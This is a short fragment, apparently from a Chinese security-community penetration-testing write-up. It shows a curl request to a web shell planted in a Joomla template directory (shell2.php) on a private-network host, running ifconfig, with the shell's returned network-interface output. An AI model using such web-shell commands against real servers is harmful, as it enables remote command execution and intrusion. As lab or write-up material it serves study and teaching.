 curl "http://192.168.1.110/templates/beez3/shell2.php?cmd=ifconfig"
<p> <b>cmdline</b>: ifconfig > /tmp/xx 2>&1</p><p> <b>output</b>: <br />ens33     Link encap:Ethernet
HWaddr 00:0c:29:99:dc:fc  <br />
          inet addr:192.168.93.120  Bcast:192.168.93.255  Mask:255.255.255.0<br />
          inet6 addr: fe80::20c:29ff:fe99:dcfc/64 Scope:Link<br />
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1<br />
          RX packets:4675 errors:0 dropped:0 overruns:0 frame:0<br />
          TX packets:1793 errors:0 dropped:0 overruns:0 carrier:0<br />
          collisions:0 txqueuelen:1000 <br />
          RX bytes:652520 (652.5 KB)  TX bytes:1838179 (1.8 MB)<br />
<br />
lo        Link encap:Local Loopback  <br />
          inet addr:127.0.0.1  Mask:255.0.0.0<br />
          inet6 addr: ::1/128 Scope:Host<br />
          UP LOOPBACK RUNNING  MTU:65536  Metric:1<br />
          RX packets:32348 errors:0 dropped:0 overruns:0 frame:0<br />
          TX packets:32348 errors:0 dropped:0 overruns:0 carrier:0<br />
          collisions:0 txqueuelen:1 <br />
          RX bytes:2396548 (2.3 MB)  TX bytes:2396548 (2.3 MB)<br />
<br />
</p>%
白帽hub
先知社区